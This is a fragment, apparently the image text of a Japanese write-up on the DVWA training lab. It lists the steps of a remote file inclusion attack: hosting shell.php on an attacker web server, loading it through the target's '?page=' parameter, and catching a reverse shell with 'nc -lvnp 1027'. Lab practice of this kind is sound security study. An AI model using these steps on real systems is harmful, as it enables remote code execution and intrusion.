 shell.php
python -m http.server 1030
②
①
shell.php
http://<target1_ip>//vulnerabilities/fi/
?page=http://<attacker_ip>:1030/shell.php
へアクセス
③
DVWA
nc -lvnp 1027